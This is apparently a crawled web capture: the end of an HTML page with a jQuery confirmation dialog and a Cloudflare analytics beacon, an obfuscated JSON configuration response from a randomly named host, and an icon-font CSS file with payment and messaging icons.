					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog-t').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog-t').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog-t').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9c30898e0f54a1091710aca43ddc7e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2910gc.s6lrbz.com:8005/d/4597?t=0.9469326787360908
body_size: 1089
content:
{"key":"[\"6f\"gonQ1=\"dfXY5F6LY5MdfM6f\"gs@{s=\"JF6^Y\"g}1KQKn@1Q0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q}0p(mLKq5)4m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q}0p(mLKq5)4m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Y06SmT62ph_d*F}n}Qm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://laosiji6.com/static/font/iconfont.css?1
body_size: -141
content:
@font-face{font-family:iconfont;src:url(iconfont.woff2?t=1670232933541) format('woff2'),url(iconfont.woff?t=1670232933541) format('woff'),url(iconfont.ttf?t=1670232933541) format('truetype');font-display: swap;}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-alipay:before{content:"\e654"}.icon-weixin:before{content:"\e605"}.icon-duigouxiao:before{content:"\e8bd"}.icon-sousuo:before{content:"\e63d"}